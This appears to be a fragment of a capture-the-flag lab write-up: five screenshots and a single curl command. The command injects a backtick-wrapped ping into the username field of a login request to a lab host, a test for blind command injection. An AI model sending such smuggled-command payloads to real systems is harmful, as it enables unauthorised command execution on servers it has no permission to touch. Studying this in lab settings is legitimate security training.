 curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`ping -c 1 10.10.16.2`'